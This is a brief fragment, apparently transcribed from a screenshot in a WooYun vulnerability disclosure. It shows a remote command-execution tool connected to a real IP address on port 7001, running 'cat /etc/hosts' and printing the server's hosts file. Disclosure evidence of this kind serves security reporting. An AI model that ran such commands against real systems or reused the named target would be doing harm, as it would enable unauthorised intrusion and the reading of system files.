 Host: 106.120.172.82 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/hosts Execute
Result: # Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
116.228.55.141 jf.189.cn
www.wooyun.org